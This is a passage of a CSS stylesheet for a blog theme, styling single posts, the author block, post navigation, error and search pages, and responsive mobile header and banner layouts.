   max-width: 700px;
   margin: 0 auto;
   padding: 0;
}

.single .entry-content, 
.page .entry-content {
   margin-top: 0;
}

.single-post.rightsidebar .site-main article .entry-content {
   margin-right: 0;
}

.single-post.leftsidebar .site-main article .entry-content {
   margin-left: 0;
}

.single-post .site-main article .entry-content h1:first-child, 
.single-post .site-main article .entry-content h2:first-child, 
.single-post .site-main article .entry-content h3:first-child, 
.single-post .site-main article .entry-content h4:first-child, 
.single-post .site-main article .entry-content h5:first-child, 
.single-post .site-main article .entry-content h6:first-child {
   margin-top: 0;
}

.single-post .site-main article .entry-content > p, 
.single-post .site-main article .entry-content > figure, 
.single-post .site-main article .entry-content > table {
   margin-top: 0;
   margin-bottom: 4em;
}

.single-post .site-main article .entry-content > ul,
.single-post .site-main article .entry-content > ol {
  margin-bottom: 4em;
} 

.single-post .site-main article .entry-content > p:last-child, 
.single-post .site-main article .entry-content > figure:last-child, 
.single-post .site-main article .entry-content > table:last-child, 
.single-post .site-main article .entry-content > ul:last-child,
.single-post .site-main article .entry-content > ol:last-child {
  margin-bottom: 0;
}

.single-post .site-main article .entry-content figure.gallery-item {
  margin: 0;
}

.single-post .site-main article .entry-footer {
   margin-top: 40px;
}

.single-post.fullwidth-centered .site-main article .entry-footer {
   max-width: 700px;
   margin: 40px auto 0;
}

/*===================================
AUTHOR BLOCK
===================================*/
.author-block {
   max-width: 700px;
   margin: 80px auto 0;
}

.author-block .author-header {
   display: flex;
   flex-wrap: wrap;
   align-items: center;
}

.author-block .author-header figure.author-img {
   margin: 0;
   width: 80px;
   height: 80px;
   border-radius: 100%;
   overflow: hidden;
}

.author-block .author-header figure.author-img img {
   width: 100%;
   height: 100%;
   object-fit: cover;
}

.author-block .author-header .author-img + .title-wrap {
   width: calc(100% - 80px);
   padding-left: 30px;
}

.author-block .author-header .sub-title {
   display: block;
   font-size: 0.7em;
   letter-spacing: 1.3px;
   color: rgba(var(--st-black-color-rgb), 0.5);
   line-height: 1.25;
   margin-bottom: 5px;
}

.author-block .author-header .author-name {
   margin-top: 0;
   margin-bottom: 0;
   display: table;
   font-size: 1.25em;
   line-height: 1.48;
   border-bottom: 2px solid #F5EDE6;
}

.author-block .author-content-wrap {
   margin-top: 20px;
}

.author-block .author-info {
   font-size: 0.8em;
   font-weight: 400;
   line-height: 1.5625;
   color: var(--st-body-color);
}

.author-block .author-info p {
   margin-top: 20px;
   margin-bottom: 0;
}

/*================================
SINGLE POST PAGINATION
================================*/
.single .site-content {
   position: relative;
}

.single nav.navigation.post-navigation {
   margin: 0;
}

.single .site-main .nav-links > div {
   position: fixed;
   top: 55%;
   left: 0;
   width: auto;
   max-width: 100%;
   padding: 0;
   overflow: hidden;
   z-index: 9;
   display: none;
   -webkit-transform: translateY(-50%);
   -moz-transform: translateY(-50%);
   transform: translateY(-50%);
}

.single .site-main .nav-links > div.nav-next {
   left: auto;
   right: 0;
}

.single .site-main .nav-links > div a {
   padding-left: 0;
   display: block;
   position: relative;
   width: 50px;
   height: 320px;
}

.single .site-main .nav-links > div.nav-next a {
  margin-left: auto;
}

.single .site-main .nav-links > div a:hover {
   width: 480px;
}

.single .site-main .nav-links > div span.nav-text {
  position: absolute;
   left: 25px;
   color: var(--st-heading-color);
   font-size: 0.6em;
   font-weight: 700;
   letter-spacing: 1px;
   transform-origin: center left;
   text-transform: uppercase;
   background: rgba(var(--st-white-color-rgb), 0.5);
   width: 320px;
   height: 50px;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   bottom: -25px;
   -webkit-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  transform: rotate(-90deg);
  z-index: 1;
  -webkit-transition: all ease 0.35s;
  -moz-transition: all ease 0.35s;
  transition: all ease 0.35s;
}

.single .site-main .nav-links > div a:hover span.nav-text {
  background: rgba(var(--st-black-color-rgb), 0.15);
  color: var(--st-white-color);
}

.single .site-main .nav-links > div.nav-next span.nav-text {
  left: calc(100% - 25px);
   bottom: auto;
   top: -25px;
  -webkit-transform: rotate(90deg);
  -moz-transform: rotate(90deg);
  transform: rotate(90deg);
}

.single .site-main .nav-links > div .nav-title-wrap {
   position: absolute;
   top: 0;
   left: 0px;
   height: 100%;
   display: flex;
   flex-direction: column;
   justify-content: center;
   width: 480px;
   overflow: hidden;
   opacity: 0;
   visibility: hidden;
   -webkit-transform: translateX(-100%);
   -moz-transform: translateX(-100%);
   transform: translateX(-100%);
   -webkit-transition: all ease 0.35s;
   -moz-transition: all ease 0.35s;
   transition: all ease 0.35s;
}

.single .site-main .nav-links > div.nav-next .nav-title-wrap {
   left: auto;
   right: 0;
   -webkit-transform: translateX(100%);
   -moz-transform: translateX(100%);
   transform: translateX(100%);
}

.single .site-main .nav-links > div a:hover .nav-title-wrap, 
.single .site-main .nav-links > div.nav-next a:hover .nav-title-wrap {
  opacity: 1;
  visibility: visible;
   -webkit-transform: translateX(0);
   -moz-transform: translateX(0);
   transform: translateX(0);
}

.single .site-main .nav-links > div figure {
   margin: 0;
   width: 100%;
   height: 100%;
   position: absolute;
   top: 0;
   left: 0;
}

.single .site-main .nav-links > div figure img {
   width: 100%;
   height: 100%;
   object-fit: cover;
}

.single .site-main .nav-links > div .nav-title {
   margin-top: 0;
   margin-bottom: 0;
   font-size: 1.5em;
   line-height: 1.25;
   color: var(--st-white-color);
   position: relative;
   width: 100%;
   height: 100%;
   display: flex;
   flex-direction: column;
   justify-content: center;
   text-align: left;
   background: rgba(var(--st-black-color-rgb), 0.15);
   padding: 0 30px 0 80px;
}

.single .site-main .nav-links > div.nav-next .nav-title {
   padding-left: 30px;
   padding-right: 80px;
   text-align: right;
}

/*====================================
SINGLE PAGE
====================================*/
.page .content-area {
   margin-top: 40px;
}

.page .content-area article {
   margin: 0;
}

.page .site-main .post-thumbnail {
   margin-top: 0;
   margin-bottom: 80px;
}

.page .site-main article .page-header {
   text-align: left;
   margin-top: 0;
   margin-bottom: 40px;
}

.page .site-main article .page-header .page-title {
   font-size: 1.85em;
   font-weight: 500;
   line-height: 1.3;
}

.page .site-main article .entry-content {
   margin-top: 0;
}

.page .site-main article .entry-content > p, 
.page .site-main article .entry-content > figure, 
.page .site-main article .entry-content > table {
   margin-top: 0;
   margin-bottom: 4em;
}

.page .site-main article .entry-content > ul,
.page .site-main article .entry-content > ol {
  margin-bottom: 4em;
} 

.page .site-main article .entry-content > p:last-child, 
.page .site-main article .entry-content > figure:last-child, 
.page .site-main article .entry-content > table:last-child, 
.page .site-main article .entry-content > ul:last-child,
.page .site-main article .entry-content > ol:last-child {
  margin-bottom: 0;
}

.page .site-main article .entry-content figure.gallery-item {
  margin: 0;
}

/*====================================
ERROR 404
====================================*/
.error404 .error-404 {
   max-width: 700px;
   margin: 0 auto;
   text-align: center;
}

.error404 .error-404 .page-content p {
   font-size: 1.2em;
   opacity: 0.75;
   margin-top: 0;
   margin-bottom: 80px;
}

.error404 .error-404 .error-num {
   font-size: 15em;
   font-weight: 700;
   line-height: 0.8;
   font-family: var(--st-secondary-font);
   margin-bottom: 80px;
   color: rgba(var(--st-black-color-rgb), 0.1);
   
}

.error404 .error-404 .search-form {
   display: flex;
   flex-wrap: wrap;
   max-width: 600px;
   margin: 0 auto 60px;
}

.error404 .error-404 .search-form label {
   width: calc(100% - 120px);
}

.error404 .error-404 .search-form .search-field {
   height: 60px;
   border-bottom-width: 2px;
   border-bottom-color: rgba(var(--st-black-color-rgb), 0.1);
   font-size: 1.2em;
}

.error404 .error-404 .search-form .search-submit {
   min-width: 120px;
   height: 60px;
   padding: 0;
   font-weight: 400;
   letter-spacing: 0.5px;
   font-size: 0.9em;
}

.error404 .error-404 .search-form .search-submit:hover {
   background: var(--st-heading-color);
   color: var(--st-white-color);
   opacity: 0.8;
}

/*====================================
SEARCH RESULT PAGE
====================================*/
.search-no-results.post-list-style1 .site-main, 
.search-no-results.post-list-style3 .site-main {
   display: block;
}

.search-no-results.post-list-style2 .site-main, 
.search-no-results.post-list-style4 .site-main, 
.search-no-results.post-list-style5 .site-main, 
.search-no-results.post-list-style6 .site-main {
   margin: 0;
   display: block;
}

.search-no-results .site-main .container {
   padding: 0;
}

.search-no-results .site-main .page-header {
   margin-top: 0;
   text-align: left;
}

.search-no-results .site-main .search-form {
   display: flex;
   flex-wrap: wrap;
}

.search-no-results .site-main .search-form label {
   width: calc(100% - 150px);
}

.search-no-results .site-main .search-form .search-field {
   height: 52px;
}

.search-no-results .site-main .search-form .search-submit {
   width: 150px;
}

/*=====================================
RESPONSIVE CSS
=====================================*/

@media screen and (max-width: 1366px) {
   .container {
      max-width: 1170px;
   }

   /*=====================================
   SINGLE POST PAGINATION
   =====================================*/
   .single .site-content {
       padding-left: 50px;
       padding-right: 50px;
   }

   .single:not(.single-layout2) .site-content .breadcrumb-wrapper {
      margin-left: -50px;
      margin-right: -50px;
   }
}

@media screen and (max-width: 1199px) {
  .container {
     max-width: 1000px;
  }

   /*=====================================
   SITE HEADER LAYOUT ONE
   =====================================*/
   .site-header.layout-one .main-navigation ul.menu li a, 
   .site-header.layout-one .secondary-navigation ul.menu li a, 
   .site-header.layout-one .mid-header .container > .site-branding {
      padding-left: 12px;
      padding-right: 12px;
   }

  /*====================================
   BANNER NEWSLETTER
   ====================================*/
   .wp-custom-header {
      padding-top: 70%;
   }

   /*===================================
   POST LIST STYLE TWO
   ===================================*/
   .post-list-style2 .content-area, 
   .post-list-style2 .widget-area {
       margin-top: 100px;
       margin-bottom: 100px;
   }

   .post-list-style2 .content-area {
      margin-bottom: 0;
   }
   
   .post-list-style2 .content-area nav {
      margin-bottom: 100px;
   }
   
   .post-list-style2 .site-main article {
       margin-bottom: 100px;
   }
   
   .post-list-style2.leftsidebar .site-main article, 
   .post-list-style2.rightsidebar .site-main article {
      width: 50%;
   }
}

@media screen and (min-width: 1025px) {
   .site-header.layout-one .main-navigation ul.menu {
      justify-content: flex-end;
   }

  .site-header:not(.layout-two) .submenu-toggle, 
  .site-header:not(.layout-two) .main-navigation .close {
     display: none;
  }

  .site-header:not(.layout-two) .main-navigation ul li ul.sub-menu, 
  .site-header:not(.layout-two) .main-navigation .primary-menu-list {
     display: block !important;
  }

  .site-header:not(.layout-two) .main-navigation .close {
     display: none;
  }

  .mobile-header {
   display: none;
   }
}

@media screen and (max-width: 1024px) {
  .container {
     max-width: 768px;
  }

   /*===========================
   SIDEBARS
   ==========================*/
   .rightsidebar .content-area, 
   .rightsidebar .widget-area, 
   .leftsidebar .content-area, 
   .leftsidebar .widget-area {
      float: none;
      width: 100%;
      padding-right: 0;
      padding-left: 0;
   }

   .rightsidebar .widget-area, 
   .leftsidebar .widget-area {
      margin-top: 0;
   }

   /*==================================
   RELATED POST
   ==================================*/
   .related-posts .related-post-wrap {
       margin-left: -15px;
       margin-right: -15px;
   }

   .related-posts article {
       padding-left: 15px;
       padding-right: 15px;
   }
   
   .related-posts.two-col .related-post-wrap {
       margin-left: 0;
       margin-right: 0;
   }

   .related-posts.two-col article {
       padding-left: 5%;
       padding-right: 5%;
   }

   .related-posts.two-col article:nth-child(2n) {
       margin-top: 80px;
   }

  /*=================================
  MID HEADER
  =================================*/
  .site-header {
   opacity: 0 !important;
   visibility: hidden !important;
   position: absolute !important;
   top: 0 !important;
   left: -9999px !important;
   width: 1920px;
}

.site-header .container {
   max-width: 100%;
   width: 1920px;
}

body:not(.presto-sticky-header) .site-header .header-cta {
   display: none;
}

.header-search .header-search-wrap-inner {
    padding-left: 3%;
    padding-right: 3%;
}

.site-header.layout-one .mid-header .container {
  padding-top: 20px;
  padding-bottom: 20px;
  flex-direction: row-reverse;
}

.site-header.layout-one .mid-header .container > .site-branding {
  flex: 1;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
}

.mobile-header {
   border-bottom: 1px solid rgba(var(--st-black-color-rgb), 0.1);
   -webkit-transition: all ease 0.35s;
   -moz-transition: all ease 0.35s;
   transition: all ease 0.35s;
}

.mobile-header.sticky:not(.sticky-hide) {
   position: sticky;
   top: 0;
   z-index: 999;
   background: var(--st-white-color);
   border-bottom: none;
   box-shadow: 0 2px 5px rgb(var(--st-black-color-rgb), 0.15);
   transform: none;
   visibility: visible;
}

.mobile-header.sticky.sticky-hide {
   visibility: hidden;
   transform: translateY(-100%);
}

.mobile-header > .container {
   padding-top: 15px;
   padding-bottom: 15px;
   display: flex;
   flex-wrap: wrap;
   align-items: center;
}

.mobile-header .site-branding {
   flex: 1;
}

.site-header.layout-one .main-navigation, 
.site-header.layout-one .secondary-navigation {
  flex: initial;
}

.secondary-navigation {
   display: none;
}

.mobile-header .toggle-button {
  display: block;
  width: 30px;
  height: 30px;
  padding: 0;
  background: none;
  border: none;
  min-height: auto;
  position: relative;
}

.mobile-header .toggle-button.active {
   pointer-events: none;
}

.mobile-header .toggle-button .toggle-bar {
  background: var(--st-heading-color);
  width: 20px;
  height: 2px;
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  margin: auto;
}

.mobile-header .toggle-button .toggle-bar:first-child {
  top: -12px;
}

.mobile-header .toggle-button .toggle-bar:last-child {
  bottom: -12px;
}

body::before {
  left: auto;
  right: 0;
}

body.mbl-showing-main-menu-modal::before {
  opacity: 1;
  visibility: visible;
  width: calc(100% - 375px);
  display: none;
}

.mobile-header .mbl-primary-menu-list {
  padding-top: 10px;
  display: block;
  position: fixed;
  top: 0;
  left: 0;
  bottom: 0;
  background: var(--st-white-color);
  width: 375px;
  box-shadow: 10px 0 20px rgba(var(--st-black-color-rgb), 0.15);
  display: none;
  /* overflow-x: hidden;
  overflow-y: auto; */
  z-index: 99;
  overflow: visible !important;
}

.mbl-showing-main-menu-modal .mobile-header .mbl-primary-menu-list {
  display: block;
}

.mobile-header .mbl-primary-menu-list::after {
   content: "";
   background: rgba(var(--st-black-color-rgb), 0.9);
   position: absolute;
   top: 0;
   left: 100%;
   height: 100%;
   right: 0;
   opacity: 0;
   visibility: hidden;
   --webkit-transition: all ease-in-out 0.35s;
   -moz-transition: all ease-in-out 0.35s;
   transition: all ease-in-out 0.35s;
}

.mobile-header .mbl-primary-menu-list.active::after {
   opacity: 1;
   visibility: visible;
   right: -99999px;
   -webkit-transition-delay: 0.3s;
   -moz-transition-delay: 0.3s;
   transition-delay: 0.3s;
}

.mobile-header .mbl-primary-menu-list .mobile-menu {
   width: 375px;
   padding-bottom: 20px;
   position: relative;
   z-index: 991;
   opacity: 0;
   height: calc(100% - 40px);
   --webkit-transition: all ease-in-out 0.35s;
   -moz-transition: all ease-in-out 0.35s;
   transition: all ease-in-out 0.35s;
}

.mobile-header .mbl-primary-menu-list.active .mobile-menu {
   opacity: 1;
   overflow: auto;
   -webkit-transition-delay: 0.3s;
   -moz-transition-delay: 0.3s;
   transition-delay: 0.3s;
}

.mobile-header .mbl-primary-menu-list ul {
   margin: 0;
   padding: 0;
   list-style: none;
}

.mobile-header .mbl-primary-menu-list ul li {
   margin: 0;
   font-size: 1em;
   position: relative;
}

.mobile-header .mbl-primary-menu-list ul li > a {
   display: block;
   padding: 15px 20px;
   font-size: 0.8em;
   color: var(--st-body-color);
   text-decoration: none;
}

.mobile-header .mbl-primary-menu-list ul li.current-menu-item > a, 
.mobile-header .mbl-primary-menu-list ul li.current-page-item > a, 
.mobile-header .mbl-primary-menu-list ul li > a:hover {
   color: var(--st-black-color);
}

.mobile-header .mbl-primary-menu-list ul.menu {
  display: block;
  margin-top: 30px;
}

.mobile-header .close {
   position: absolute;
   top: 8px;
   right: 10px;
   width: 20px;
   height: 20px;
   padding: 0;
   min-height: auto;
   background: none;
   border: none;
   font-size: 0;
}

.mobile-header .header-cta .close {
  right: 0;
}

.mobile-header .mbl-primary-menu-list .close {
   position: relative;
   top: 0;
   left: 30px;
   right: auto;
   background: rgba(var(--st-black-color-rgb), 0.1);
   border-radius: 100%;
   width: 36px;
   height: 36px;
   opacity: 0;
   -webkit-transition: 0.3s;
   -moz-transition: 0.3s;
   transition: 0.3s;
}

.mobile-header .mbl-primary-menu-list.active .close {
   opacity: 1;
}

.mobile-header .close::before, 
.mobile-header .close::after {
  content: "";
  background: var(--st-heading-color);
  width: 20px;
  height: 2px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  margin: auto;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  transform: rotate(45deg);
}

.mobile-header .mbl-primary-menu-list .close::before, 
.mobile-header .mbl-primary-menu-list .close::after {
  height: 1px;
}

.mobile-header .close::after {
  -webkit-transform: rotate(-45deg);
  -moz-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.mobile-header ul.menu li {
  display: block;
}

.mobile-header ul.menu li a {
   padding: 12px 33px;
   width: 100%;
   font-size: 25px;
   line-height: 1.3;
   font-family: var(--st-secondary-font);
   font-weight: 700;
   color: var(--st-black-color);
}

.mobile-header ul.menu li.menu-item-has-children > a {
  padding-right: 60px;
}

.mobile-header ul.menu li .submenu-toggle {
   position: absolute;
   top: 20px;
   right: 30px;
   min-height: auto;
   height: 20px;
   padding: 0;
   background: none;
   border: none;
   color: inherit;
   width: 20px;
   display: flex;
   flex-direction: column;
   justify-content: center;
   align-items: center;
   -webkit-transition: all ease 0.35s;
   -moz-transition: all ease 0.35s;
   transition: all ease 0.35s;
   -webkit-transform: rotate(-90deg);
   -moz--transform: rotate(-90deg);
   transform: rotate(-90deg);
}

.mobile-header ul.menu li .submenu-toggle.active {
  -webkit-transform: rotate(0);
  -moz-transform: rotate(0);
  transform: rotate(0);
}

.mobile-header ul.menu li .submenu-toggle svg {
   width: 1em;
   height: 1em;
}

.mobile-header ul li ul.sub-menu {
  opacity: 1;
  visibility: visible;
  position: static;
  width: 100%;
  display: none;
    box-shadow: none;
  -webkit-transition: none;
  -moz-transition: none;
  transition: none;
}

.mobile-header .header-btn {
   margin: 20px 0;
   padding: 0 33px;
}

.mobile-header .header-btn .btn {
   min-height: 45px;
   background: var(--st-black-color);
   border-color: var(--st-black-color);
   color: var(--st-white-color);
}

.mobile-header .header-btn .btn:hover {
   background: transparent;
   color: var(--st-black-color);
}

.mobile-header .search-form {
   width: calc(100% - 64px);
   display: flex;
   flex-wrap: wrap;
   flex-direction: row-reverse;
   margin: 20px auto 0;
   border-bottom: 2px solid var(--st-heading-color);
}

.mobile-header .search-form label {
   flex: 1;
   padding-left: 15px;
}

.mobile-header .search-form .search-field {
   min-height: auto;
   height: 45px;
   background: none;
   border: none;
   padding: 0;
   font-size: 0.8em;
   font-weight: 400;
}

.mobile-header .search-form .search-submit {
   flex: inherit;
   background-color: transparent;
   background-image: url('data:image/svg+xml; utf8, <svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 16.5L11.5 11.5M13.1667 7.33333C13.1667 8.09938 13.0158 8.85792 12.7226 9.56565C12.4295 10.2734 11.9998 10.9164 11.4581 11.4581C10.9164 11.9998 10.2734 12.4295 9.56565 12.7226C8.85792 13.0158 8.09938 13.1667 7.33333 13.1667C6.56729 13.1667 5.80875 13.0158 5.10101 12.7226C4.39328 12.4295 3.75022 11.9998 3.20854 11.4581C2.66687 10.9164 2.23719 10.2734 1.94404 9.56565C1.65088 8.85792 1.5 8.09938 1.5 7.33333C1.5 5.78624 2.11458 4.30251 3.20854 3.20854C4.30251 2.11458 5.78624 1.5 7.33333 1.5C8.88043 1.5 10.3642 2.11458 11.4581 3.20854C12.5521 4.30251 13.1667 5.78624 13.1667 7.33333Z" stroke="black" stroke-opacity="0.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path></svg>');
   background-repeat: no-repeat;
   background-size: 16px;
   background-position: center;
   border: none;
   padding: 0;
   min-height: auto;
   height: 45px;
   color: var(--st-black-color);
   width: 20px;
   font-size: 0;
   opacity: 0.3;
}

.mobile-header .search-form .search-submit:hover {
  opacity: 1;
}

.mobile-header .header-social {
   width: auto;
   height: auto;
   line-height: normal;
   margin: 0;
   padding: 0 33px;
   text-align: inherit;
}

.mobile-header .header-social ul.social-list {
   padding: 15px 0;
   margin: 0;
   width: 100%;
   border-top: 1px solid rgba(var(--st-black-color-rgb), 0.1);
   position: relative;
   display: flex;
   flex-wrap: wrap;
   align-items: center;
   font-size: 0.8em;
   color: var(--st-heading-color);
   text-align: initial;
}

.mobile-header .header-social ul li > a {
   margin: 10px 10px 0 0;
   padding: 0 10px 0 0;
   color: var(--st-heading-color);
}

.mobile-header ul.social-list li a .st-icon {
   width: auto;
   height: 16px;
}

.mobile-header .header-woo-user, 
.mobile-header .header-woo-cart {
   width: auto;
   height: auto;
   line-height: normal;
   margin: 0;
   padding: 0 33px;
   text-align: inherit;
}

.mobile-header .header-woo-user a, 
.mobile-header .header-woo-cart a {
   padding: 15px 0;
   margin: 0;
   width: 100%;
   min-height: auto;
   height: auto;
   border-top: 1px solid rgba(var(--st-black-color-rgb), 0.1);
   position: relative;
   display: flex;
   flex-wrap: wrap;
   align-items: center;
   font-size: 0.8em;
   color: var(--st-heading-color);
   text-align: initial;
}

.mobile-header .header-woo-user a::before, 
.mobile-header .header-woo-cart a::before {
   content: attr(title);
   flex: 1;
}

.mobile-header .header-woo-user svg, 
.mobile-header .header-woo-cart svg {
   width: 20px;
   height: 23px;
}

.mobile-header .header-woo-user svg path, 
.mobile-header .header-woo-cart svg path {
   stroke: var(--st-body-color);
   stroke-width: 1.5;
}

.mobile-header .header-woo-user a:hover svg path, 
.mobile-header .header-woo-cart a:hover svg path {
   stroke: var(--st-black-color);
}

.mobile-header .header-woo-cart .cart-count {
   color: rgba(var(--st-black-color-rgb), 0.8);
   font-size: 1em;
   font-weight: 500;
}

.mobile-header .header-woo-cart .woo-cart:hover .cart-count {
   color: var(--st-black-color);
}

   /*=============================
   SITE BANNER
   =============================*/
   .banner-item .item-content {
     padding-top: 80px;
     padding-bottom: 40px;
   }

   /* .wp-custom-header {
      padding-top: 80%;
   } */

   /*===================================
   STATIC BANNER LAYOUT ONE
   ===================================*/
   .banner-static .item-content .item-title {
      font-size: 2em;
   }

   /*===================================
   POST LIST STYLE TWO
   ===================================*/
   .post-list-style2 .content-area, 
   .post-list-style2 .widget-area {
       margin-top: 80px;
       margin-bottom: 80px;
   }

   .post-list-style2 .content-area {
      margin-bottom: 0;
   }

   .post-list-style2 .widget-area {
      margin-top: 0;
   }
   
   .post-list-style2 .content-area nav {
      margin-bottom: 80px;
   }
   
   .post-list-style2 .site-main article {
       width: 50%;
       margin-bottom: 80px;
   }

   .post-list-style2 .site-main article .entry-header::before {
       bottom: calc(100% - 1px);
   }

   /*=================================
   SITE FOOTER
   ==================================*/
   .footer-grid.column-three .footer-col, 
   .footer-grid.column-four .footer-col {
     width: 50%;
   }
}

@media screen and (max-width: 767px) {
  .container {
     max-width: 420px;
  }

  .page-header .page-title {
     font-size: 1.7em;
  }

   .gallery {
       margin: -5px;
   }

   .gallery-item {
       padding: 5px;
   }

   hr {
       margin-top: 1.7em;
       margin-bottom: 1.7em;
   }

   h1 {
       font-size: 2em;
   }

   h2 {
       font-size: 1.8em;
   }

   h3 {
       font-size: 1.5em;
   }
   
   h4 {
       font-size: 1.3em;
   }
   
   h5 {
       font-size: 1em;
       line-height: 1.48;
   }

   blockquote {
       margin-top: 1.5em;
       margin-bottom: 1.5em;
       font-size: 1.5em;
       padding-top: 1em;
       padding-bottom: 1em;
   }

   /*============================
   CUSTOM BACKGROUND
   ============================*/
   .custom-background .site {
      max-width: 95%;
   }

   /*======================= 
   COMMENTS AREA 
   =======================*/
   .comments-area {
       margin-top: 40px;
       margin-bottom: 40px;
   }

   .comments-area .container {
       max-width: 420px;
   }

   .comments-area .comment-reply-title, 
   .comments-area .comments-title {
       font-size: 1.3em;
   }

   .comments-area .comment-list {
      margin-bottom: 40px;
   }

   .comments-area ol li .comment-meta {
       padding-left: 0;
   }

   .comments-area ol li .comment-author img {
       position: static;
       margin-bottom: 10px;
   }

   .comments-area ol li article .comment-content {
       padding-left: 0;
   }

   .comments-area .comment-reply-title small {
       display: block;
       padding-left: 0;
       margin-top: 10px;
   }

   .comments-area form p.comment-form-author, 
   .comments-area form p.comment-form-email, 
   .comments-area form p.comment-form-url {
       float: none;
       width: 100%;
       margin-right: 0;
   }

  /*================================
  PAGINATION
  ================================*/
   .comment-navigation .nav-previous, 
   .posts-navigation .nav-previous, 
   .post-navigation .nav-previous, 
   .comment-navigation .nav-next, 
   .posts-navigation .nav-next, 
   .post-navigation .nav-next {
      float: none;
      width: 100%;
      padding-right: 0;
      padding-left: 0;
   }

   .comment-navigation .nav-next, 
   .posts-navigation .nav-next, 
   .post-navigation .nav-next {
      margin-top: 15px;
   }

  .pagination .page-numbers.prev, 
  .pagination .page-numbers.next {
     float: none;
  }

  .pagination .page-numbers {
     width: 2.143em;
     height: 2.143em;
     line-height: 2em;
     margin: 2px;
     font-size: 0.7em;
  }

   /*========================
   GO TO TOP
   ========================*/
   .goto-top {
      width: 40px;
      height: 40px;
      line-height: 40px;
   }

   .goto-top svg {
      width: 20px;
      height: 20px;
   }

   /*========================
   RELATED POST
   ========================*/
   .related-posts {
       padding-top: 40px;
       padding-bottom: 40px;
   }

   .related-posts .related-title {
       font-size: 1.5em;
       margin-bottom: 0;
   }

   .related-posts .related-post-wrap {
       display: block;
       margin: 0;
   }

   .related-posts article {
       width: 100%;
       padding-left: 0;
       padding-right: 0;
   }

   .related-posts.two-col .related-post-wrap {
       margin-left: 0;
       margin-right: 0;
   }
   
   .related-posts.two-col article {
       width: 100%;
       padding-left: 0;
       padding-right: 0;
   }
   
   .related-posts.two-col article:nth-child(2n) {
       margin-top: 30px;
   }

  /*=================================
  TOP HEADER
  =================================*/
  .top-header .container {
     flex-direction: column;
  }

  .header-btn .btn {
     min-height: 30px;
     min-width: 60px;
     padding-left: 12px;
     padding-right: 12px;
  }

  .site-header.layout-one .mid-header .container > .site-branding {
     padding: 0;
  }

  .custom-logo-link {
   text-align: left;
   line-height: 0;
  }

   /* .site-branding .custom-logo-link img {
      height: auto;
      width: 80%;
   } */

  .header-search-wrap .search-form {
     padding-left: 15px;
     padding-right: 15px;
     flex-direction: column;
  }

  .header-search-wrap .search-form label {
     padding-right: 0;
     margin-bottom: 15px;
  }

  .header-search-wrap .search-form .search-field {
     font-size: 0.8em;
     height: 45px;
  }

  .header-search-wrap .search-form .search-submit {
     height: 45px;
  }

  .header-search-wrap .popular-search-cat {
     margin-top: 30px;
     padding-left: 15px;
     padding-right: 15px;
  }

  .popular-search-cat ul li {
     font-size: 0.8em;
     padding-left: 10px;
     padding-right: 10px;
  }

  .popular-search-cat ul li a {
     padding-bottom: 5px;
  }

  .popular-search-cat ul li:not(:last-child)::after {
     top: 10px;
     width: 5px;
     height: 5px;
  }

  /*==================================
  SITE BANNER
  ==================================*/
  .banner-item img {
     height: 350px;
     object-fit: cover;
  }

  .banner-item .item-content {
     padding-top: 40px;
     padding-bottom: 40px;
  }

  .banner-item .item-content .item-title {
     font-size: 1.5em;
  }

   /* .wp-custom-header img {
      height: 100%;
   } */

   .wp-custom-header {
      height: auto;
      padding-top: 56.25% !important;
   }

   .header-layout-six.static-banner-layout-one .site-banner:not(.hs-video) .wp-custom-header::before {
      background: rgba(var(--st-black-color-rgb), 0.01);
   }

   .wp-custom-header img {
      height: 400px;
      position: relative;
   }

   .hs-static-banner.static-banner-layout-one .site-banner .wp-custom-header {
      padding-top: 0 !important;
   }

   /*===================================
   STATIC BANNER LAYOUT ONE
   ===================================*/
   .banner-static .banner-item img {
       height: auto;
   }

   .banner-static .banner-item .item-content {
       position: relative;
       background: rgba(var(--st-black-color-rgb), 0.05);
   }

   .banner-static .item-content .item-content-inner .sub-title {
       color: var(--st-body-color);
   }

   .banner-static .item-content .item-title {
       color: var(--st-heading-color);
   }

   .banner-static .item-content .banner-desc {
       line-height: 1.5;
       color: var(--st-body-color);
   }

   .banner-static .item-content .btn-wrap .btn {
      width: 100%;
      margin-left: 0;
      margin-right: 0;
      background: var(--st-heading-color);
      border-color: var(--st-heading-color);
      color: var(--st-white-color);
   }

   .banner-static .item-content .btn-wrap .btn:hover, 
   .banner-static .item-content .btn-wrap .btn.btn-outlined {
      color: var(--st-heading-color);
   }

   .banner-static .item-content .btn-wrap .btn.btn-outlined:hover {
      background: var(--st-heading-color);
      color: var(--st-white-color);
   }

  /*=====================================
  FEATURED SECTION
  =====================================*/
  .featured-section .section-col .section-col-content {
     bottom: 10px;
     padding-left: 10px;
     padding-right: 10px;
  }

  .featured-section .section-col .section-col-content .section-title {
     padding-top: 15px;
     padding-bottom: 15px;
  }

  .featured-section .section-col .section-col-content .section-title::before {
     margin-bottom: 10px;
  }

   .featured-section .section-col-holder {
      margin: 0;
      display: block;
   }

   .featured-section .section-col-holder .section-col {
      width: 100%;
      padding: 0;
      margin-bottom: 30px;
   }

   .featured-section .section-col-holder .section-col:last-child {
      margin-bottom: 0;
   }

  /*====================================
  ABOUT SECTION
  =====================================*/
  .about-section {
     padding: 40px 20px;
  }

  .about-section .section-grid {
     flex-direction: column-reverse;
  }

  .about-section .about-content {
     width: 100%;
     padding-right: 0;
  }

  .about-section .about-content .section-title {
     font-size: 1.5em;
     margin-bottom: 15px;
  }

  .about-section .section-img {
     width: 100%;
     padding-top: 0;
     height: 500px;
     margin-bottom: 40px;
  }

   /*===================================
   POST LIST STYLE TWO
   ===================================*/
   .post-list-style2 .content-area, 
   .post-list-style2 .widget-area {
       margin-top: 60px;
       margin-bottom: 60px;
   }

   .post-list-style2 .content-area {
      margin-bottom: 0;
   }

   .post-list-style2 .widget-area {
      margin-top: 0;
   }
   
   .post-list-style2 .content-area nav {
      margin-bottom: 60px;
   }

   .post-list-style2 .site-main {
      display: block;
      margin-left: 0;
      margin-right: 0;
   }

